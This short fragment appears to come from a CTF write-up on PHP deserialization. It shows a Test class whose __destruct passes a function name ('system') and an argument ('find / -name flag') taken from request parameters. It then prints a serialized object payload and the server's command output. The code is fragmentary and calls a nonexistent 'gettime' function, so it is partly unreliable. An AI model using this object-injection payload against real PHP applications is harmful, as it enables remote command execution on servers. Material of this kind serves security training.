 class Test {
var $p = "find / -name flag";
var $func = "system";
function __destruct() {
if ($this->func != "") {
echo gettime($this->func, $this->p);
}
}
}
$func = $_REQUEST["func"];
$p = $_REQUEST["p"];
输出
O:4:"Test":2:{s:1:"p";s:17:"find / -name flag";s:4:"func";s:6:"system";}find: ‘/proc/tty/driver’: Permission denied